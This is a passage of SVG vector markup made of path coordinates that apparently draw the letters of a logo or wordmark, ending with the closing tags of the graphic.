0-.2411-.0452-.4633-.1356-.6667-.0829-.2034-.2072-.3766-.3729-.5197-.1657-.1507-.3653-.2675-.5989-.3503-.226-.0829-.4821-.1243-.7683-.1243zm7.7602-.4972h5.1074v.6215h-4.0791v2.8361h3.5028v.5198h-3.5028v3.3108h4.0791v.6214h-5.1074zm14.1307 6.452.339.3051c-.0979.113-.241.2448-.4294.3955-.1883.1506-.4256.2938-.7118.4294-.2787.128-.6102.2372-.9944.3276-.3766.0904-.806.1356-1.2881.1356-.7609 0-1.4162-.1167-1.9661-.3502-.5499-.2411-1.0019-.5537-1.356-.9379-.354-.3917-.6177-.8362-.7909-1.3333-.1658-.5048-.2486-1.0208-.2486-1.5481 0-.6102.1054-1.1601.3164-1.6497.2109-.4972.5084-.919.8926-1.2655.3842-.3541.8437-.6253 1.3786-.8136.5423-.1883 1.1412-.2825 1.7966-.2825.452 0 .855.0452 1.209.1356.3541.0904.6629.2147.9266.3729.2636.1582.4821.3465.6554.565.1807.2184.3276.4557.4406.7118h-.8361c-.0528-.1582-.1469-.3126-.2825-.4633-.1281-.1582-.2976-.2975-.5085-.418-.2034-.1206-.4407-.2185-.7119-.2938-.2636-.0754-.5574-.113-.8813-.113-.4746 0-.9153.0866-1.3221.2599-.3992.1732-.7457.4143-1.0395.7231-.2938.3089-.5236.678-.6893 1.1074-.1582.4218-.2373.8889-.2373 1.4011 0 .4821.0754.9454.226 1.3899.1582.4444.388.8361.6893 1.1751s.678.6102 1.1299.8136c.452.2034.9718.3051 1.5594.3051 1.0546 0 1.9661-.3616 2.7344-1.0848zm2.5965-6.452h2.565c.5047 0 .9228.0716 1.2543.2147.3314.1356.5913.3088.7796.5198.1959.2034.3315.4256.4068.6666.0829.2411.1243.4633.1243.6667 0 .226-.0376.4595-.113.7006-.0753.2335-.1958.4519-.3616.6553-.1657.2034-.3804.3729-.644.5085-.2562.1356-.565.2147-.9266.2373v.0452l.113.0565c.0904.0452.1657.1017.226.1695.0678.0678.1507.177.2486.3277.1054.1506.2448.3653.4181.6441.1732.2711.418.6365.7344 1.096.1055.1582.2072.3013.3051.4294.0979.1205.1996.226.3051.3164.1055.0828.2185.1469.339.1921s.2599.0678.4181.0678h.113c.0376-.0076.0753-.0151.113-.0226v.418c-.1055.0603-.211.098-.3164.113-.1055.0151-.2411.0226-.4068.0226-.226 0-.4219-.0301-.5876-.0904-.1582-.0602-.3013-.1393-.4294-.2373-.128-.1054-.2486-.2297-.3615-.3728-.1055-.1432-.2147-.3014-.3277-.4746l-.8927-1.3221c-.1356-.2109-.2523-.3879-.3503-.531-.0979-.1432-.2034-.2599-.3164-.3503s-.241-.1544-.3841-.1921c-.1356-.0377-.3089-.0565-.5198-.0565h-.4972v3.4915h-1.0283zm1.0283.4972v3.4124h1.1638c.3014 0 .565-.0527.791-.1582.2335-.1054.4294-.241.5876-.4068.1582-.1732.2749-.3615.3503-.5649.0828-.211.1243-.4181.1243-.6215 0-.2411-.0452-.4633-.1356-.6667-.0829-.2034-.2072-.3766-.3729-.5197-.1657-.1507-.3654-.2675-.5989-.3503-.226-.0829-.4821-.1243-.7684-.1243zm7.3082-.4972h1.0283v5.1639c0 .1506.0037.3013.0113.4519.0075.1507.0339.3014.0791.452.0452.1432.113.29.2033.4407.0904.1507.2223.3013.3955.452.2185.1958.4482.3427.6893.4407.2486.0979.5311.1469.8475.1469.3691 0 .7231-.0528 1.0621-.1582.339-.1055.6441-.3051.9153-.5989.1506-.1657.2636-.3315.339-.4972.0828-.1657.1431-.3314.1808-.4972.0376-.1732.0602-.3427.0677-.5084.0076-.1733.0113-.3428.0113-.5085v-4.7797h.4972v5.1526c0 .3992-.064.7759-.1921 1.1299-.128.3465-.3201.6516-.5762.9153-.2486.2636-.5612.4708-.9379.6214-.3691.1507-.7947.226-1.2768.226-.7684 0-1.3748-.1054-1.8193-.3164-.4444-.2184-.7796-.4858-1.0056-.8022-.226-.3239-.3691-.6705-.4294-1.0396-.0603-.3766-.0904-.7194-.0904-1.0282zm9.7145 0h1.0282v7.9096h-1.0282zm7.7981 7.9096h-1.0282v-7.2881h-3.0283v-.6215h7.0848v.6215h-3.0283zm8.9786-2h.7684c.0075.1281.0377.2863.0904.4746.0527.1808.1544.3578.3051.5311.1506.1732.3691.3239.6554.452.2862.1205.6666.1808 1.1412.1808.5951 0 1.0697-.113 1.4237-.339.3616-.226.5424-.5838.5424-1.0735 0-.3917-.113-.7043-.339-.9378-.226-.2336-.5122-.4294-.8587-.5876-.339-.1657-.7081-.3126-1.1074-.4407-.3992-.1281-.7721-.2825-1.1186-.4633-.339-.1808-.6215-.4068-.8475-.6779-.226-.2712-.339-.629-.339-1.0735 0-.339.0678-.6403.2034-.904.1431-.2636.3315-.4821.565-.6553.241-.1733.516-.3051.8248-.3955.3164-.0904.6479-.1356.9944-.1356.3315 0 .6478.0414.9492.1243.3088.0753.5838.1921.8248.3503.2411.1506.4407.339.5989.565.1582.2184.2599.467.3051.7457h-.7684c-.0602-.4444-.2636-.7683-.6102-.9717-.3389-.211-.7533-.3164-1.2429-.3164-.2938 0-.5537.0376-.7797.113-.226.0678-.418.1619-.5762.2825-.1507.113-.2675.2485-.3503.4067-.0754.1582-.113.3277-.113.5085 0 .3239.1167.5838.3503.7797.2335.1958.5235.3691.87.5198.3541.1506.7345.2937 1.1413.4293.4143.1356.7947.3051 1.1412.5085.3541.1959.6479.4445.8814.7458.2335.2938.3503.6742.3503 1.1412 0 .339-.0678.6479-.2034.9266s-.3277.516-.5763.7119c-.2486.1958-.5499.3465-.904.4519-.3465.1055-.7382.1582-1.1751.1582-.4294 0-.8249-.0489-1.1864-.1469-.3616-.1054-.678-.2485-.9492-.4293-.2637-.1884-.4746-.4144-.6328-.678-.1506-.2637-.2335-.5575-.2486-.8814zm9.13-5.9096h1.0283v7.9096h-1.0283zm7.7982 7.9096h-1.0283v-7.2881h-3.0282v-.6215h7.0847v.6215h-3.0282zm5.2881-7.9096h5.1069v.6215h-4.079v2.8361h3.503v.5198h-3.503v3.3108h4.079v.6214h-5.1069z"/></g></svg>